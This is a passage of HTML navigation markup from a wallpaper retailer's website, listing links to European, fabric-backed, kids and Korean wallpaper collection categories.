	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
